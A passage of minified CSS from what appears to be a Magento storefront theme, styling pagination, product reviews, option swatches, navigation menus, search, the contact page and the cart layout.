.product-add-form{clear:none;width:100%;float:right;padding-left:0}.product-info-main .box-tocart .actions,.product-options-bottom .box-tocart .actions{text-align:left}}@media (max-width:479px){.products-grid .product-item-nd:hover .product-item-info .product-img-main .actions-secondary{opacity:0;visibility:hidden}}.pages .item{vertical-align:middle;margin:0 4px 0 0}.pages strong.page{background:#333;border:1px solid #333;box-sizing:border-box;color:#ffffff;font-weight:600;height:38px;line-height:36px;min-width:15px;padding:0;text-align:center;width:38px}.pages a.page{border:1px solid #f6f6f6;box-sizing:border-box;color:#333;background:#f6f6f6;display:inline-block;height:38px;line-height:36px;min-width:15px;padding:0;text-align:center;vertical-align:top;width:38px;transition:all .3s ease 0s;-moz-transition:all .3s ease 0s;-webkit-transition:all .3s ease 0s}.pages a.page:focus{color:#333}.pages a.page:active{color:#333}.pages a.page:visited{color:#333}.pages a.page:hover{background:#c19d59;border:1px solid #c19d59;color:#ffffff}.pages .action.next{height:38px;width:38px;margin-left:0;margin-right:0;transition:all .3s ease 0s;-moz-transition:all .3s ease 0s;-webkit-transition:all .3s ease 0s;box-sizing:border-box;border:1px solid #f6f6f6;color:#333;background:#f6f6f6}.pages .action.next:before{color:#333;font-size:28px;line-height:36px;margin-left:0;margin-right:0;padding:0;text-align:center}.pages .action.next:focus:before{color:#333}.pages .action.next:active:before{color:#333}.pages .action.next:visited:before{color:#333}.pages .action.next:hover{background:#c19d59;border:1px solid #c19d59;color:#ffffff}.pages .action.next:hover:before{color:#ffffff}.pages .action.previous{height:38px;width:38px;margin-left:0;margin-right:0;transition:all .3s ease 0s;-moz-transition:all .3s ease 0s;-webkit-transition:all .3s ease 0s;box-sizing:border-box;brder:1px solid #f6f6f6;color:#ffffff;background:#f6f6f6}.pages .action.previous:before{color:#333;font-size:28px;line-height:36px;margin-left:0;margin-right:0;padding:0;text-align:center}.pages .action.previous:focus:before{color:#333}.pages .action.previous:active:before{color:#333}.pages .action.previous:visited:before{color:#333}.pages .action.previous:hover{background:#c19d59;border:1px solid #c19d59;color:#ffffff}.pages .action.previous:hover:before{color:#ffffff}.pages .action:hover{background:#c19d59;color:#ffffff;border:1px solid #c19d59}.product.info.detailed .product.attribute.description{line-height:24px}.product.info.detailed .block.review-list{box-sizing:border-box}.product.info.detailed .block.review-list .block-title>strong{color:#333;font-size:24px;font-weight:600;letter-spacing:1px}.product.info.detailed .block.review-list .block-content .review-items .review-item{border-color:#e1e1e1}.product.info.detailed .block.review-list .block-content .review-items .review-item .review-title{color:#333;font-size:16px;font-weight:normal}.product.info.detailed .block.review-list .block-content .review-items .review-item .review-ratings .rating-summary .rating-label{color:#999;display:inline-block;font-weight:600;min-width:60px;vertical-align:middle}.product.info.detailed .block.review-list .block-content .review-items .review-item .review-content{font-size:14px;line-height:24px}.product.info.detailed .block.review-list .block-content .review-items .review-item .review-details{font-size:14px}.product.info.detailed .block.review-list .block-content .review-items .review-item .review-details .review-author .review-details-value{color:#333}.product.info.detailed .block.review-list .block-content .review-toolbar{border-color:#e1e1e1;margin-bottom:10px}.product.info.detailed .block.review-list .block-content .review-toolbar .pager{margin:8px 0}.product.info.detailed .block.review-list .block-content .review-toolbar .pager .item{vertical-align:middle;margin:0 4px 0 0}.product.info.detailed .block.review-list .block-content .review-toolbar .pager strong.page{background:#333;border:1px solid #333;box-sizing:border-box;color:#ffffff;font-weight:600;height:38px;line-height:36px;min-width:15px;padding:0;text-align:center;width:38px}.product.info.detailed .block.review-list .block-content .review-toolbar .pager a.page{border:1px solid #f6f6f6;box-sizing:border-box;color:#333;background:#f6f6f6;display:inline-block;height:38px;line-height:36px;min-width:15px;padding:0;text-align:center;vertical-align:top;width:38px;transition:all .3s ease 0s;-moz-transition:all .3s ease 0s;-webkit-transition:all .3s ease 0s}.product.info.detailed .block.review-list .block-content .review-toolbar .pager a.page:focus{color:#333}.product.info.detailed .block.review-list .block-content .review-toolbar .pager a.page:active{color:#333}.product.info.detailed .block.review-list .block-content .review-toolbar .pager a.page:visited{color:#333}.product.info.detailed .block.review-list .block-content .review-toolbar .pager a.page:hover{background:#c19d59;border:1px solid #c19d59;color:#ffffff}.product.info.detailed .block.review-list .block-content .review-toolbar .pager .action.next{height:38px;width:38px;margin-left:0;margin-right:0;transition:all .3s ease 0s;-moz-transition:all .3s ease 0s;-webkit-transition:all .3s ease 0s;box-sizing:border-box;border:1px solid #f6f6f6;color:#333;background:#f6f6f6}.product.info.detailed .block.review-list .block-content .review-toolbar .pager .action.next:before{color:#333;font-size:28px;line-height:36px;margin-left:0;margin-right:0;padding:0;text-align:center}.product.info.detailed .block.review-list .block-content .review-toolbar .pager .action.next:focus:before{color:#333}.product.info.detailed .block.review-list .block-content .review-toolbar .pager .action.next:active:before{color:#333}.product.info.detailed .block.review-list .block-content .review-toolbar .pager .action.next:visited:before{color:#333}.product.info.detailed .block.review-list .block-content .review-toolbar .pager .action.next:hover{background:#c19d59;border:1px solid #c19d59;color:#ffffff}.product.info.detailed .block.review-list .block-content .review-toolbar .pager .action.next:hover:before{color:#ffffff}.product.info.detailed .block.review-list .block-content .review-toolbar .pager .action.previous{height:38px;width:38px;margin-left:0;margin-right:0;transition:all .3s ease 0s;-moz-transition:all .3s ease 0s;-webkit-transition:all .3s ease 0s;box-sizing:border-box;brder:1px solid #f6f6f6;color:#ffffff;background:#f6f6f6}.product.info.detailed .block.review-list .block-content .review-toolbar .pager .action.previous:before{color:#333;font-size:28px;line-height:36px;margin-left:0;margin-right:0;padding:0;text-align:center}.product.info.detailed .block.review-list .block-content .review-toolbar .pager .action.previous:focus:before{color:#333}.product.info.detailed .block.review-list .block-content .review-toolbar .pager .action.previous:active:before{color:#333}.product.info.detailed .block.review-list .block-content .review-toolbar .pager .action.previous:visited:before{color:#333}.product.info.detailed .block.review-list .block-content .review-toolbar .pager .action.previous:hover{background:#c19d59;border:1px solid #c19d59;color:#ffffff}.product.info.detailed .block.review-list .block-content .review-toolbar .pager .action.previous:hover:before{color:#ffffff}.product.info.detailed .block.review-list .block-content .review-toolbar .pager .action:hover{background:#c19d59;color:#ffffff;border:1px solid #c19d59}.product.info.detailed .block.review-add .block-content .fieldset .legend{border:medium none;margin-bottom:15px}.product.info.detailed .block.review-add .block-content .fieldset .legend span{color:#666;display:block;font-size:16px;margin-bottom:6px}.product.info.detailed .block.review-add .block-content .fieldset .legend strong{color:#333;display:block;font-size:18px;letter-spacing:1px;margin-left:0}.product.info.detailed .block.review-add .block-content .fieldset .review-field-ratings legend{border:medium none;color:#333;font-size:14px}@media (max-width:767px){.product.data.items>.item.content{padding:15px}.product.data.items>.item.title>.switch{height:30px;line-height:30px;padding:5px 15px}.outer-row{margin-left:-10px;margin-right:-10px}.col-row{margin-right:-10px;margin-left:-10px}.col-extrasmall-1,.col-small-1,.col-medium-1,.col-lerge-1,.col-extrasmall-2,.col-small-2,.col-medium-2,.col-lerge-2,.col-extrasmall-3,.col-small-3,.col-medium-3,.col-lerge-3,.col-extrasmall-4,.col-small-4,.col-medium-4,.col-lerge-4,.col-extrasmall-5,.col-small-5,.col-medium-5,.col-lerge-5,.col-extrasmall-6,.col-small-6,.col-medium-6,.col-lerge-6,.col-extrasmall-7,.col-small-7,.col-medium-7,.col-lerge-7,.col-extrasmall-8,.col-small-8,.col-medium-8,.col-lerge-8,.col-extrasmall-9,.col-small-9,.col-medium-9,.col-lerge-9,.col-extrasmall-10,.col-small-10,.col-medium-10,.col-lerge-10,.col-extrasmall-11,.col-small-11,.col-medium-11,.col-lerge-11,.col-extrasmall-12,.col-extrasmall-13,.col-small-12,.col-small-13,.col-medium-12,.col-lerge-12,.col-medium-13,.col-lerge-13,.col-extrasmall-14,.col-small-14,.col-medium-14,.col-lerge-14{padding-left:10px;padding-right:10px}.products-grid .product-item-nd.product-slider{padding:0 10px}.toolbar-amount{padding:0 0 8px}}.fotorama__stage .fotorama__stage__frame .fotorama__img{max-height:none}.checkout-container .authentication-wrapper{margin-top:0}.page-wrapper .product-info-main .product-social-links{text-align:left}.product-info-main .product-info-price .product-info-stock-sku .availability{display:none}.product-info-main .product-add-form .product-options-wrapper .fieldset>.field .field.choice>.checkbox,.product-info-main .product-add-form .product-options-wrapper .fieldset>.fields>.field .field.choice>.checkbox{display:inline-block;margin:0;vertical-align:middle;margin-right:6px}.product-info-main .product-add-form .product-options-wrapper .fieldset>.field .field.choice>.radio,.product-info-main .product-add-form .product-options-wrapper .fieldset>.fields>.field .field.choice>.radio{display:inline-block;margin:0;vertical-align:middle;margin-right:6px}.product-info-main .product-add-form .product-options-wrapper .fieldset>.field .field.choice>.label,.product-info-main .product-add-form .product-options-wrapper .fieldset>.fields>.field .field.choice>.label{vertical-align:top;margin:0;display:inline-block;font-weight:normal}.product-info-main .product-add-form .product-options-wrapper{display:block;margin-bottom:15px}.swatch-option.text{min-height:28px}.swatch-option.color{background-size:cover !important;background-position:center center !important;background-repeat:no-repeat !important;height:30px !important;width:30px !important}.swatch-option.image{background-size:cover !important;background-position:center center !important;background-repeat:no-repeat !important;width:30px !important;height:30px !important;overflow:hidden}.swatch-option.text{min-width:30px !important;min-height:30px !important;width:30px !important;height:30px !important;line-height:30px !important;text-align:center;font-size:12px;font-weight:600;padding:0 !important}.contact-wrapper .row{display:flex;flex-direction:column;flex-wrap:wrap;justify-content:center;gap:26px;margin:0}.contact-wrapper .row::before,.contact-wrapper .row::after{display:none}.contact-wrapper .row .cw-top{flex:1;width:100%;min-width:100%}.contact-wrapper .row .cw-form-contact{flex-basis:50%}.contact-wrapper .row .cw-contact-info{max-width:100%}.contact-wrapper .row .cw-contact-info h3{margin:0}.contact-wrapper .row .cw-contact-info .contact-info{display:flex;flex-direction:column;flex-wrap:wrap;gap:10px}.contact-wrapper .row .cw-contact-info .contact-info .address{display:flex;flex-wrap:wrap}.contact-wrapper .row .cw-contact-info .contact-info .address .address-detail{display:flex}.contact-wrapper .row .cw-contact-info .contact-info .address .address-detail span{word-wrap:break-word}@media screen and (min-width:768px){.contact-wrapper .row{flex-direction:row}.contact-wrapper .row .cw-contact-info{max-width:45%}}@media all and (min-width:769px),print{.abs-product-options-list-desktop dt,.block-giftregistry-shared .item-options dt{clear:left;float:left;margin:0 9px 4.5px 0}.abs-product-options-list-desktop dt:after,.block-giftregistry-shared .item-options dt:after{content:': '}.abs-product-options-list-desktop dd,.block-giftregistry-shared .item-options dd{display:inline-block;float:left;margin:0 0 4.5px}.abs-button-desktop{width:auto}.abs-blocks-2columns,.column .block-addbysku .block-content .box,.login-container .block,.account .column.main .block:not(.widget) .block-content .box,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box,[class^='sales-guest-'] .column.main .block:not(.widget) .block-content .box,.sales-guest-view .column.main .block:not(.widget) .block-content .box{width:48.8%}.abs-blocks-2columns:nth-child(odd),.column .block-addbysku .block-content .box:nth-child(odd),.login-container .block:nth-child(odd),.account .column.main .block:not(.widget) .block-content .box:nth-child(odd),.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box:nth-child(odd),[class^='sales-guest-'] .column.main .block:not(.widget) .block-content .box:nth-child(odd),.sales-guest-view .column.main .block:not(.widget) .block-content .box:nth-child(odd){clear:left;float:left}.abs-blocks-2columns:nth-child(even),.column .block-addbysku .block-content .box:nth-child(even),.login-container .block:nth-child(even),.account .column.main .block:not(.widget) .block-content .box:nth-child(even),.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box:nth-child(even),[class^='sales-guest-'] .column.main .block:not(.widget) .block-content .box:nth-child(even),.sales-guest-view .column.main .block:not(.widget) .block-content .box:nth-child(even){float:right}.abs-reset-left-margin-desktop,.bundle-options-container .legend.title,.column.main .cart-summary .actions-toolbar,.cart.table-wrapper .item-actions .actions-toolbar,.gift-summary .actions-toolbar,.cart.table-wrapper .gift-summary .actions-toolbar,.column.main .block-giftregistry-shared-items .actions-toolbar,.form-new-agreement .fieldset .legend,.form-new-agreement .actions-toolbar,.column.main .paypal-review .actions-toolbar,.wishlist-index-index .main .form-wishlist-items .actions-toolbar{margin-left:0}.abs-action-remove-desktop,.abs-add-fields-desktop .fieldset .additional .action.remove,.form-giftregistry-share .fieldset .additional .action.remove,.form-giftregistry-edit .fieldset .additional .action.remove,.form-add-invitations .fieldset .additional .action.remove,.form-create-return .fieldset .additional .action.remove,.form.send.friend .fieldset .additional .action.remove{margin-left:75.8%;top:6px}.abs-add-fields-desktop .fieldset .field:not(.choice) .control,.form-giftregistry-share .fieldset .field:not(.choice) .control,.form-giftregistry-edit .fieldset .field:not(.choice) .control,.form-add-invitations .fieldset .field:not(.choice) .control,.form-create-return .fieldset .field:not(.choice) .control,.form.send.friend .fieldset .field:not(.choice) .control{width:50%}.abs-margin-for-forms-desktop,.fieldset .legend,.column:not(.sidebar-main) form .actions-toolbar,.column:not(.sidebar-additional) form .actions-toolbar,.login-container .fieldset:after{margin-left:0}.abs-visually-hidden-desktop,.block-search .label,.dashboard-welcome-toggler,.block-collapsible-nav .title,.modes-label{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-add-clearfix-desktop:before,.abs-add-clearfix-desktop:after,.abs-pager-toolbar:before,.abs-pager-toolbar:after,.block-cart-failed .block-content:before,.block-cart-failed .block-content:after,.column .block-addbysku .block-content:before,.column .block-addbysku .block-content:after,.cart-container:before,.cart-container:after,.login-container:before,.login-container:after,.account .column.main .block:not(.widget) .block-content:before,.account .column.main .block:not(.widget) .block-content:after,.block-addresses-list .items.addresses:before,.block-addresses-list .items.addresses:after,.block-giftregistry-shared .item-options:before,.block-giftregistry-shared .item-options:after,.gift-wrapping .nested:before,.gift-wrapping .nested:after,.table .gift-wrapping .content:before,.table .gift-wrapping .content:after,.block-wishlist-management:before,.block-wishlist-management:after,.paypal-review .block-content:before,.paypal-review .block-content:after,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content:before,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content:after,[class^='sales-guest-'] .column.main .block:not(.widget) .block-content:before,[class^='sales-guest-'] .column.main .block:not(.widget) .block-content:after,.sales-guest-view .column.main .block:not(.widget) .block-content:before,.sales-guest-view .column.main .block:not(.widget) .block-content:after,.header.content:before,.header.content:after,.page-header .header.panel:before,.page-header .header.panel:after,.account .toolbar:before,.account .toolbar:after,.toolbar-giftregistry-results:before,.toolbar-giftregistry-results:after,.toolbar-wishlist-results:before,.toolbar-wishlist-results:after{content:'';display:table}.abs-add-clearfix-desktop:after,.abs-pager-toolbar:after,.block-cart-failed .block-content:after,.column .block-addbysku .block-content:after,.cart-container:after,.login-container:after,.account .column.main .block:not(.widget) .block-content:after,.block-addresses-list .items.addresses:after,.block-giftregistry-shared .item-options:after,.gift-wrapping .nested:after,.table .gift-wrapping .content:after,.block-wishlist-management:after,.paypal-review .block-content:after,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content:after,[class^='sales-guest-'] .column.main .block:not(.widget) .block-content:after,.sales-guest-view .column.main .block:not(.widget) .block-content:after,.header.content:after,.page-header .header.panel:after,.account .toolbar:after,.toolbar-giftregistry-results:after,.toolbar-wishlist-results:after{clear:both}.abs-add-box-sizing-desktop,.column.main,.sidebar-main,.sidebar-additional{box-sizing:border-box}.abs-add-box-sizing-desktop-m,.opc-wrapper{box-sizing:border-box}.abs-revert-field-type-desktop .fieldset>.field,.abs-revert-field-type-desktop .fieldset .fields>.field,.product-add-form .fieldset>.field,.product-add-form .fieldset .fields>.field{margin:0 0 18px}.abs-revert-field-type-desktop .fieldset>.field:not(.choice)>.label,.abs-revert-field-type-desktop .fieldset .fields>.field:not(.choice)>.label,.product-add-form .fieldset>.field:not(.choice)>.label,.product-add-form .fieldset .fields>.field:not(.choice)>.label{box-sizing:content-box;float:none;width:auto;text-align:left;padding:0}.abs-revert-field-type-desktop .fieldset>.field:not(.choice)>.control,.abs-revert-field-type-desktop .fieldset .fields>.field:not(.choice)>.control,.product-add-form .fieldset>.field:not(.choice)>.control,.product-add-form .fieldset .fields>.field:not(.choice)>.control{float:none;width:auto}.abs-revert-field-type-desktop .fieldset>.field>.label,.abs-revert-field-type-desktop .fieldset .fields>.field>.label,.product-add-form .fieldset>.field>.label,.product-add-form .fieldset .fields>.field>.label{margin:0 0 8px;display:inline-block}.abs-revert-field-type-desktop .fieldset>.field.choice:before,.abs-revert-field-type-desktop .fieldset .fields>.field.choice:before,.abs-revert-field-type-desktop .fieldset>.field.no-label:before,.abs-revert-field-type-desktop .fieldset .fields>.field.no-label:before,.product-add-form .fieldset>.field.choice:before,.product-add-form .fieldset .fields>.field.choice:before,.product-add-form .fieldset>.field.no-label:before,.product-add-form .fieldset .fields>.field.no-label:before{display:none}.abs-revert-field-type-desktop .fieldset>.field:not(:first-child):last-of-type,.abs-revert-field-type-desktop .fieldset .fields>.field:not(:first-child):last-of-type,.product-add-form .fieldset>.field:not(:first-child):last-of-type,.product-add-form .fieldset .fields>.field:not(:first-child):last-of-type{margin-bottom:0}.abs-no-display-desktop,.opc-estimated-wrapper,.sidebar .block.widget .pager .item:not(.pages-item-next):not(.pages-item-previous){display:none}.abs-pager-toolbar,.account .toolbar,.toolbar-giftregistry-results,.toolbar-wishlist-results{margin-bottom:18px;position:relative}.abs-pager-toolbar .limiter,.account .toolbar .limiter,.toolbar-giftregistry-results .limiter,.toolbar-wishlist-results .limiter{float:right;position:relative;z-index:1}.abs-pager-toolbar .toolbar-amount,.account .toolbar .toolbar-amount,.toolbar-giftregistry-results .toolbar-amount,.toolbar-wishlist-results .toolbar-amount{float:left;line-height:normal;padding:7px 0 0;position:relative;z-index:1}.abs-pager-toolbar .pages,.account .toolbar .pages,.toolbar-giftregistry-results .pages,.toolbar-wishlist-results .pages{position:absolute;width:100%;z-index:0}.abs-shopping-cart-items-desktop,.block-cart-failed,.cart-container .form-cart,.cart-container .cart-gift-item{float:left;position:relative;width:73%}.abs-shopping-cart-items-desktop .actions,.block-cart-failed .actions,.cart-container .form-cart .actions,.cart-container .cart-gift-item .actions{text-align:right}.abs-shopping-cart-items-desktop .action.continue,.block-cart-failed .action.continue,.cart-container .form-cart .action.continue,.cart-container .cart-gift-item .action.continue{float:left}.abs-shopping-cart-items-desktop .action.clear,.block-cart-failed .action.clear,.cart-container .form-cart .action.clear,.cart-container .cart-gift-item .action.clear{margin-right:9px}h1{font-size:38px;margin-bottom:36px}.navigation,.breadcrumbs,.page-header .header.panel,.header.content,.footer.content,.page-wrapper>.widget,.page-wrapper>.page-bottom,.block.category.event,.top-container,.page-main{box-sizing:border-box;margin-left:auto;margin-right:auto;max-width:1170px;padding-left:15px;padding-right:15px;width:auto}.page-main{width:100%}.columns{display:block}.column.main{min-height:300px}.page-layout-1column .column.main{width:100%;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-3columns .column.main{width:50%;display:inline-block;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-left .column.main{width:75%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-right .column.main{width:75%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.sidebar-main{padding-right:2%}.page-layout-3columns .sidebar-main{width:25%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.page-layout-2columns-left .sidebar-main{width:25%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.page-layout-2columns-right .sidebar-main{width:25%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.page-layout-2columns-right .sidebar-main{padding-left:2%;padding-right:0}.sidebar-additional{clear:right;padding-left:2%}.page-layout-3columns .sidebar-additional{width:25%;float:right;-ms-flex-order:3;-webkit-order:3;order:3}.page-layout-2columns-left .sidebar-additional{width:25%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-right .sidebar-additional{width:25%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-left .main{padding-left:2%}.page-layout-2columns-left .sidebar-additional{clear:left;float:left;padding-left:0}.panel.header{padding:10px 20px}.nav-toggle{display:none}.nav-sections{-webkit-flex-shrink:0;flex-shrink:0;-webkit-flex-basis:auto;flex-basis:auto;margin-bottom:22.5px}.nav-sections-item-title{display:none}.nav-sections-item-content>*{display:none}.nav-sections-item-content>.navigation{display:block}.navigation{background:#111;font-weight:600;height:inherit;left:auto;overflow:inherit;padding:0;position:relative;top:0;width:100%;z-index:3}.navigation:empty{display:none}.navigation ul{margin-top:0;margin-bottom:0;padding:0;position:relative}.navigation li.level0{border-top:none}.navigation li.level1{position:relative}.navigation .level0{margin:0px;display:inline-block;position:relative}.navigation .level0:last-child{margin-right:0;padding-right:0}.navigation .level0:hover:after{content:'';display:block;position:absolute;top:0;left:100%;width:10px;height:calc(100% + 3px);z-index:1}.navigation .level0>.level-top{background:transparent;color:#fff;line-height:53px;padding:0 18px;text-decoration:none;box-sizing:border-box;position:relative;display:inline-block}.navigation .level0>.level-top:hover,.navigation .level0>.level-top.ui-state-focus{background:none;border:none;color:#333;text-decoration:none}.navigation .level0.active>.level-top,.navigation .level0.has-active>.level-top{background:none;border-color:none;border-style:none;border-width:0px;color:#333;text-decoration:none;display:inline-block}.navigation .level0.parent:hover>.submenu{overflow:visible !important}.navigation .level0.parent>.level-top{padding-right:20px}.navigation .level0.parent>.level-top>.ui-menu-icon{position:absolute;right:0;display:inline-block;text-decoration:none}.navigation .level0.parent>.level-top>.ui-menu-icon>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.navigation .level0.parent>.level-top>.ui-menu-icon:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:20px;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.navigation .level0 .submenu{background:#fff;border:1px solid #e1e1e1;box-shadow:none;font-weight:400;min-width:230px;padding:5px 0;display:none;left:0;margin:0 !important;position:absolute;z-index:1;margin-top:11px}.navigation .level0 .submenu>ul{margin-top:11px}.navigation .level0 .submenu>ul:before,.navigation .level0 .submenu>ul:after{content:'';display:block;overflow:hidden;position:absolute}.navigation .level0 .submenu>ul:before{color:#fff;left:20px;top:-20px;border:10px solid transparent;height:0;width:0;border-bottom-color:#fff;z-index:4}.navigation .level0 .submenu>ul:after{border:11px solid transparent;height:0;width:0;border-bottom-color:#e1e1e1;color:#e1e1e1;left:19px;top:-22px;z-index:3}.navigation .level0 .submenu:before{content:'';display:block;position:absolute;width:100%;height:4px;left:0;top:-4px;z-index:1}.navigation .level0 .submenu a{display:block;line-height:inherit;border:none;color:#333;padding:10px 18px;text-decoration:none}.navigation .level0 .submenu a:hover,.navigation .level0 .submenu a.ui-state-focus{background:transparent;border:none;color:#333;text-decoration:none}.navigation .level0 .submenu .active>a{background:transparent;border-color:transparent;border-style:none;border-width:0px;color:#333;text-decoration:none}.navigation .level0 .submenu .submenu{top:-1px !important;left:100% !important}.navigation .level0 .submenu .submenu-reverse{left:auto !important;right:100%}.navigation .level0 .submenu li{margin:0;position:relative}.navigation .level0 .submenu li.parent>a>.ui-menu-icon{position:absolute;right:3px;display:inline-block;text-decoration:none}.navigation .level0 .submenu li.parent>a>.ui-menu-icon>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.navigation .level0 .submenu li.parent>a>.ui-menu-icon:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:20px;color:inherit;content:'\e608';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.navigation .level0.more{position:relative;display:inline-block;text-decoration:none}.navigation .level0.more:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:26px;line-height:inherit;color:inherit;content:'\e607';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.navigation .level0.more:before{display:none}.navigation .level0.more:after{cursor:pointer;padding:8px 12px;position:relative;z-index:1}.navigation .level0.more:hover>.submenu{overflow:visible !important}.navigation .level0.more li{display:block}.panel.header .links,.panel.header .switcher{display:inline-block}.fieldset>.field{margin:0 0 29px}.product.data.items{position:relative;z-index:1}.product.data.items:before,.product.data.items:after{content:'';display:table}.product.data.items:after{clear:both}.product.data.items>.item.title{float:left;width:auto}.product.data.items>.item.title>.switch{height:18px;display:block;position:relative;z-index:2}.product.data.items>.item.content{margin-top:18px;box-sizing:border-box;float:right;margin-left:-100%;width:100%}.product.data.items>.item.content:before,.product.data.items>.item.content:after{content:'';display:table}.product.data.items>.item.content:after{clear:both}.product.data.items>.item.content.active{display:block}.product.data.items>.item.title{margin:0 -1px 0 0}.product.data.items>.item.title>.switch{font-weight:400;line-height:36px;font-size:1.3rem;color:#7d7d7d;text-decoration:none;background:#f0f0f0;border:1px solid #d1d1d1;border-bottom:none;height:36px;padding:5px 30px 5px 30px}.product.data.items>.item.title>.switch:visited{color:#7d7d7d;text-decoration:none}.product.data.items>.item.title>.switch:hover{color:#7d7d7d;text-decoration:none}.product.data.items>.item.title>.switch:active{color:#333;text-decoration:none}.product.data.items>.item.title:not(.disabled)>.switch:focus,.product.data.items>.item.title:not(.disabled)>.switch:hover{background:#fcfcfc}.product.data.items>.item.title:not(.disabled)>.switch:active,.product.data.items>.item.title.active>.switch,.product.data.items>.item.title.active>.switch:focus,.product.data.items>.item.title.active>.switch:hover{background:#fff;color:#333;text-decoration:none}.product.data.items>.item.title.active>.switch,.product.data.items>.item.title.active>.switch:focus,.product.data.items>.item.title.active>.switch:hover{padding-bottom:6px}.product.data.items>.item.content{background:#fff;margin-top:47px;padding:30px 30px 30px 30px;border:0;border-top:1px solid #d1d1d1}.actions-toolbar:before,.actions-toolbar:after{content:'';display:table}.actions-toolbar:after{clear:both}.actions-toolbar .primary{float:left}.actions-toolbar .secondary{float:right}.actions-toolbar .primary,.actions-toolbar .secondary{display:inline-block}.actions-toolbar .primary a.action,.actions-toolbar .secondary a.action{display:inline-block}.actions-toolbar .primary .action{margin:0 4.5px 0 0}.actions-toolbar .secondary a.action{margin-top:6px}.actions-toolbar>.primary,.actions-toolbar>.secondary{margin-bottom:0}.actions-toolbar>.primary .action,.actions-toolbar>.secondary .action{margin-bottom:0;width:auto}.modal-popup.modal-slide .modal-footer{border-top:1px solid #c1c1c1;text-align:right}#store-selector .form-continue .actions-toolbar>.primary{float:right}#store-selector .form-continue .actions-toolbar .action.primary{margin:0}.pagebuilder-mobile-only{display:none !important}.block-cart-failed .actions{text-align:left}.block-cart-failed .actions.primary{float:right}.bundle-options-container .bundle-options-wrapper,.bundle-options-container .product-options-wrapper{float:left;width:57%}.bundle-options-container .block-bundle-summary{float:right;position:relative;width:40%}.page-layout-2columns-left .bundle-options-container .bundle-options-wrapper,.page-layout-2columns-left .bundle-options-container .block-bundle-summary,.page-layout-2columns-right .bundle-options-container .bundle-options-wrapper,.page-layout-2columns-right .bundle-options-container .block-bundle-summary,.page-layout-3columns .bundle-options-container .bundle-options-wrapper,.page-layout-3columns .bundle-options-container .block-bundle-summary{width:48%}.block-category-event.block:last-child{margin-bottom:27px;padding:9px 0 27px}.block-category-event .block-title{margin:0}.block-category-event .block-title strong{font-size:2.4rem}.block-category-event .ticker li{display:none;margin:0 50px}.block-category-event .ticker .value{font-size:6rem}.block-category-event .ticker .label{font-size:1.4rem;text-transform:none}.block-category-event .dates .date{font-size:5rem}.block-category-event .dates .start{padding-right:50px}.block-category-event .dates .start:after{font-size:5rem;right:10px}.block-search{float:right;padding-left:15px;position:relative;width:250px;z-index:4}.block-search .control{border-top:0;margin:0;padding:0 0 25px}.block-search .nested{display:block;padding-top:5px;position:absolute}.block-search input{margin:0;padding-right:35px;position:static}.block-search input::-webkit-input-placeholder{color:#333}.block-search input:-moz-placeholder{color:#333}.block-search input::-moz-placeholder{color:#333}.block-search input:-ms-input-placeholder{color:#333}.block-search .action.search{display:inline-block;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;padding:4.5px 0;position:absolute;right:10px;top:0;z-index:1}.block-search .action.search>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.block-search .action.search:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:#8f8f8f;content:'\e615';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.block-search .action.search:hover:before{color:inherit}.block-search .action.search:active:before{color:inherit}.block-search .action.search:focus,.block-search .action.search:active{background:none;border:none}.block-search .action.search:hover{background:none;border:none}.block-search .action.search.disabled,.block-search .action.search[disabled],fieldset[disabled] .block-search .action.search{pointer-events:none;opacity:.5}.block-search .action.search:focus:before{color:#333}.search-autocomplete{margin-top:0}.cart-container .widget{float:left}.cart-container .widget.block{margin-bottom:18px}.cart-summary{float:right;position:relative;width:23%}.column.main .cart-summary .actions-toolbar>.secondary{float:none}.cart-summary .block .fieldset .field{margin:0 0 18px;margin:0 0 9px}.cart-summary .block .fieldset .field:not(.choice)>.label{box-sizing:content-box;float:none;width:auto;text-align:left;padding:0}.cart-summary .block .fieldset .field:not(.choice)>.control{float:none;width:auto}.cart-summary .block .fieldset .field>.label{margin:0 0 8px;display:inline-block}.cart-summary .block .fieldset .field.choice:before,.cart-summary .block .fieldset .field.no-label:before{display:none}.cart.table-wrapper .items{min-width:100%;width:auto}.cart.table-wrapper .item .col.item{padding:27px 8px 9px}.cart.table-wrapper .item-actions td{text-align:right}.cart.table-wrapper 